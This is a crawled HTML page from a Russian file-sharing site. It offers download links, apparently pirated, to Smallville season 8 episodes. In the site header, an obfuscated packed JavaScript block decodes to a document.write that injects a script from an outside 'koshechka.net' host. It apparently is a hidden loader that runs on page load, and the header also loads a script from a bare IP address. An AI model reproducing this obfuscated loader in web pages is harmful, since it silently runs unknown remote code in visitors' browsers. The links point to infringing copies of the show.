

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makar.at.ua/news/2009-05-05-1577
body_size: 10173
content:
<html>
<head>
<script type="text/javascript" src="/?lJSVIbz4DEVNe32cRJLRML%3Bse3t7Ph06hTZhsMePnr0F9TFKOGO2%3BQ%3B51puffbfBUOZERRHXKRvQGfH%3BbLLbvJWNIJdIsbFsPa9ee9N9uFcODlB8S%5E6y1UD%3BgI6IYNlKUt5bzBx7nLPCw5Cp9MhYa9QC%3Bekxmh6Gz7Fhgs5hQMaackU4%21UbXe7Oxp1I146DOUUxz4dizTmnzxiRJAB0w6Lco"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Тайны Смолвиля / Smallville (2007/HDTVRip/8 сезон) - 5 Мая 2009 - Сайт о всем...</title>
<link type="text/css" rel="StyleSheet" href="//makar.at.ua/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer1.css" />
<script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script>
<style type="text/css">.UhideBlock {display:none}</style>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.894529991321544"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","ssid":"444012202637531607406","uLightboxType":1,"layerType":1,"sign":{"7287":"Перейти на страницу с фотографией.","5255":"Помощник","5458":"Следующий","7253":"Начать слайд-шоу","7254":"Изменить размер","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий"},"module":"news","country":"US","site":{"host":"makar.at.ua","domain":null,"id":"2makar"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#f5f5f5; margin:0px; padding:0px;">

<!--U1AHEADER1Z--><meta name='yandex-verification' content='7f6a21d819ffab4b' />


<table style="background: transparent url(/img/1.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="0" cellspacing="0" height="124">
<tbody><tr><td rowspan="3" align="left"><div id=protizer153135><center><img src='http://212.150.34.116/images/upload_tiz.gif'></center></div><script language="javascript" type="text/javascript" src="http://212.150.34.116/tiz_show.php?id=11344&site=153135"></script><br></td></tr>
<tr></tr>
</tbody></table>
<div style="height: 0px;"></div>
<table style="background: transparent url(/img/2.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="9" cellspacing="0">
<tbody><tr><td class="topLink" ;="" style="font-size: 11px;" align="center"><a href="/" title="Главная страница сайта">Главная</a> | <a href="/forum/" title="Наш форум">Форум</a> | 
 <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход на сайт">Войти</a> | 
<a href="/index/3" title="Регистрация на сайте">Зарегестрироваться</a> 
</td></tr>
</tbody></table>







<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2=\'a://9\'+\'d.\'+\'o\'+\'b.e/s/8/?g=4\';5.7("<6"+"0 f"+"h"+"i=\'p"+"q"+"3\' 1"+"r=\'1"+"n/m"+"j"+"0\' k"+"c=\'"+2+"\'></l"+"3>");',29,29,'ript|t|d195|ipt|109707|document|sc|write|ccodx194|r4|http|koshechka|||net|la|sid|ngua|ge|asc|sr|scr|jav|ext||ja|vascr|ype|'.split('|'),0,{}))
// -->
</script><!--/U1AHEADER1Z--> 

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px 10px 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<div style="height:0px;"></div>

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-12"><span>Баннер-обмен</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/photo/"><span>Фотоальбом</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-18"><span>Онлайн ТВ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><span>Гостевуха</span></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-5"><span>Футбол</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-25"><span>Пополнения щета</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-26"><span>Баннери для розкрутки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/meta_teg_generator/0-29"><span>META - Тег Генератор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[767]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">софт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1276]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Видео</a>  <span class="catNumData" style="unicode-bidi:embed;">[1424]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Мобилка</a>  <span class="catNumData" style="unicode-bidi:embed;">[1007]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Музика</a>  <span class="catNumData" style="unicode-bidi:embed;">[954]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/1-0-20" class="catName">Исторические</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/1-0-21" class="catName">Новости</a>  <span class="catNumData" style="unicode-bidi:embed;">[962]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/1-0-22" class="catName">Аудио книги</a>  <span class="catNumData" style="unicode-bidi:embed;">[901]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/1-0-24" class="catName">Клипы</a>  <span class="catNumData" style="unicode-bidi:embed;">[845]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/1-0-25" class="catName">Темы для XP</a>  <span class="catNumData" style="unicode-bidi:embed;">[921]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/1-0-26" class="catName">Картинкы и фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[967]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/1-0-27" class="catName">Фэнтези</a>  <span class="catNumData" style="unicode-bidi:embed;">[848]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/1-0-28" class="catName">Приключения</a>  <span class="catNumData" style="unicode-bidi:embed;">[847]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/1-0-29" class="catName">Эротика</a>  <span class="catNumData" style="unicode-bidi:embed;">[1020]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/1-0-30" class="catName">Юмор</a>  <span class="catNumData" style="unicode-bidi:embed;">[860]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/1-0-31" class="catName">Картинки</a>  <span class="catNumData" style="unicode-bidi:embed;">[833]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Мини игри</a>  <span class="catNumData" style="unicode-bidi:embed;">[875]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Counter-Strike</a>  <span class="catNumData" style="unicode-bidi:embed;">[870]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[931]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Гоблин</a>  <span class="catNumData" style="unicode-bidi:embed;">[914]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Боевики</a>  <span class="catNumData" style="unicode-bidi:embed;">[987]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Драми</a>  <span class="catNumData" style="unicode-bidi:embed;">[912]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Сериалы и ТВ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1022]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Триллери</a>  <span class="catNumData" style="unicode-bidi:embed;">[885]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Документальние</a>  <span class="catNumData" style="unicode-bidi:embed;">[899]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[956]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catNameActive">Мелодрами</a>  <span class="catNumData" style="unicode-bidi:embed;">[814]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Мультфильми</a>  <span class="catNumData" style="unicode-bidi:embed;">[941]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block2> -->

<!-- <block4> -->

<!-- </block4> -->

<script type="text/javascript" src="//makar.at.ua/informer/14"></script>
<!-- <block5> -->

<!-- </block5> --><!--/U1CLEFTER1Z--> 

</td>

<td valign="top" style="padding:0px 5px 0px 5px;">
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;"><!-- <body> --><!-- <body> --><a href="http://makar.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2009-00">2009</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-05">Май</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-05-05">5</a> &raquo; Тайны Смолвиля / Smallville (2007/HDTVRip/8 сезон)
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">23:57 </div>Тайны Смолвиля / Smallville (2007/HDTVRip/8 сезон)</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG2--><a href="http://makar.at.ua/_nw/15/62636.jpg" target="_blank" title="Нажмите, для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="http://makar.at.ua/_nw/15/s62636.jpg" align="" /></a><!--IMG2--></div> <br /> <u>Информация о фильме</u> <br /> <b>Название:</b> Тайны Смолвиля <br /> <b>Оригинальное название:</b> Smallville <br /> <b>Год выхода: </b> 2008 <br /> <b>Жанр:</b> Мелодрама, Приключения, Фантастика <br /> <b>Авторы идеи:</b> Альфред Гаф, Грег Уокер, Кеннет Биллер, Майлз Миллар, Филип Левенс <br /> <b>В ролях:</b> Том Уэллинг , Эллисон Мэк, Эрика Дюранс, Аарон Эшмор, Кэссиди Фримэн, Сэм Витнер, Джастин Хартли, Кристин Кройк <p> <b>О Сериале:</b> В этом сезоне Кларк Кент (Том Уэллинг) подойдет ближе, чем когда либо к принятию одного из самый важных решений в своей жизни,<b> к превращению в Супермэна</b>. Проводя гораздо меньше времени в своем родном городе и живя большей часть в Метрополисе Кларк будет встречать новых людей- врагов и друзей, ведь теперь он начал свою карьеру в Дэйли Плэнет, а это будет означать что он получит рабочее место напротив Лоис Лейн. Эти двое будут объединяться для совместной работы. Иногда Лоис будет серьезным препятствием для Кларка и его героических поступков. Ну и конечно же при такой тесной работе бок о бок между этими двумя просто обязаны вспыхнуть чувства. А Кларк тем временем находит идеальный баланс и начинает понимать, что он должен делать как журналист, а что как супергерой. <br /> <b>Восьмой сезон</b> начинается несколько недель спустя после падения Крепости в Арктике. Команда ЛуторКорп прочесывает местность в поисках Лекса Лутора. Лига Правосудия объединяется для поиска Кларка, который находился в самом центре Крепости вместе с Лексом в момент ее падения. <p> <b>Выпущено:</b> США/Канада/Warner Bros. <br /> <b>Продолжительность:</b> ~40 мин. <br /> <b>Перевод:</b> Smart <p> <u>Файл</u> <br /> <b>Формат:</b> Avi <br /> <b>Качество:</b> HD TVRip <br /> <b>Видео:</b> 624x352 (1.77:1), 23.976 fps, XviD build 46 ~1029 kbps avg, 0.20 bit/pixel <br /> <b>Звук:</b> 48 kHz, MPEG Layer 3, 2 ch, ~128.00 kbps avg <br /> <b>Размер:</b> ~350mb <p> <b>Скачать: Тайны Смолвиля / Smallville (2007/HDTVRip/8 сезон)</b> <br /> <b>15 серия</b> <br /> <a class="link" href="http://letitbit.net/download/b414c937044/Smallville.S08E15.HDTV.avi.html" rel="nofollow" target="_blank">http://letitbit.net/download/b414c937044/S...5.HDTV.avi.html</a> <p> http://rapidshare.com/files/208827882/Smallville.S08E15.HDTV.part1.rar <br /> http://rapidshare.com/files/208827896/Smallville.S08E15.HDTV.part2.rar <br /> http://rapidshare.com/files/208827887/Smallville.S08E15.HDTV.part3.rar <br /> http://rapidshare.com/files/208831828/Smallville.S08E15.HDTV.part4.rar <br /> http://rapidshare.com/files/208831809/Smallville.S08E15.HDTV.part5.rar <p> <b>16 серия</b> <br /> <a class="link" href="http://letitbit.net/download/46ede578637/Smallville.S08E16.avi.html" rel="nofollow" target="_blank">http://letitbit.net/download/46ede578637/S...S08E16.avi.html</a> <p> http://rapidshare.com/files/211745826/Smallville.S08E16.part1.rar <br /> http://rapidshare.com/files/211745845/Smallville.S08E16.part2.rar <br /> http://rapidshare.com/files/211745832/Smallville.S08E16.part3.rar <br /> http://rapidshare.com/files/211745834/Smallville.S08E16.part4.rar <br /> http://rapidshare.com/files/211745828/Smallville.S08E16.part5.rar <p> <b>17 серия</b> <br /> <a class="link" href="http://letitbit.net/download/63b3e4632492/Smallville.S08E17.avi.html" rel="nofollow" target="_blank">http://letitbit.net/download/63b3e4632492/...S08E17.avi.html</a> <p> http://rapidshare.com/files/217254611/Smallville.S08E17.part1.rar <br /> http://rapidshare.com/files/217255173/Smallville.S08E17.part2.rar <br /> http://rapidshare.com/files/217255748/Smallville.S08E17.part3.rar <br /> http://rapidshare.com/files/217256346/Smallville.S08E17.part4.rar <br /> http://rapidshare.com/files/217256699/Smallville.S08E17.part5.rar <p> <b>18 серия</b> <br /> <a class="link" href="http://letitbit.net/download/921d83546879/Smallville.S08E18.avi.html" rel="nofollow" target="_blank">http://letitbit.net/download/921d83546879/...S08E18.avi.html</a> <p> http://rapidshare.com/files/217247009/Smallville.S08E18.part1.rar <br /> http://rapidshare.com/files/217247880/Smallville.S08E18.part2.rar <br /> http://rapidshare.com/files/217248750/Smallville.S08E18.part3.rar <br /> http://rapidshare.com/files/217249639/Smallville.S08E18.part4.rar <br /> http://rapidshare.com/files/217250126/Smallville.S08E18.part5.rar <p> <b>19 серия</b> <br /> <a class="link" href="http://letitbit.net/download/356ddf20c6223f3/Smallville.S08E19.avi.html" rel="nofollow" target="_blank">http://letitbit.net/download/356ddf20c6223...S08E19.avi.html</a> <p> http://rapidshare.com/files/226034984/Smallville.S08E19.part1.rar <br /> http://rapidshare.com/files/226037161/Smallville.S08E19.part2.rar <br /> http://rapidshare.com/files/226039335/Smallville.S08E19.part3.rar <br /> http://rapidshare.com/files/226040773/Smallville.S08E19.part4.rar <p> <b>20 серия</b> <br /> <a class="link" href="http://letitbit.net/download/57cbeaaf93c3750/Smallville.S08E20.rus.avi.html" rel="nofollow" target="_blank">http://letitbit.net/download/57cbeaaf93c37...20.rus.avi.html</a> <p> http://rapidshare.com/files/228026464/Smallville.S08E20.rus.part1.rar <br /> http://rapidshare.com/files/228027451/Smallville.S08E20.rus.part2.rar <br /> http://rapidshare.com/files/228028372/Smallville.S08E20.rus.part3.rar <br /> http://rapidshare.com/files/228029034/Smallville.S08E20.rus.part4.rar
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	<!-- Bogdan4eg script START -->
<script language="javascript1.2">
<!--

/*
Bogdan4eg script
site: http://cmsbase.ru
*/

var ns6=document.getElementById&&!document.all?1:0

var head="display:''"
var folder=''

function expandit(curobj){
folder=ns6?curobj.nextSibling.nextSibling.style:document.all[curobj.sourceIndex+1].style
if (folder.display=="none")
folder.display=""
else
folder.display="none"
}

//-->
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0475837673092414"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","uLightboxType":1,"layerType":1,"ssid":"444012202637531607406","site":{"id":"2makar","host":"makar.at.ua","domain":null},"country":"US","sign":{"3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7254":"Изменить размер","7253":"Начать слайд-шоу","5458":"Следующий","7287":"Перейти на страницу с фотографией.","5255":"Помощник"},"module":"news"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700},"yandex":{"height":515,"width":870},"ok":{"height":390,"width":710},"facebook":{"height":520,"width":950}};
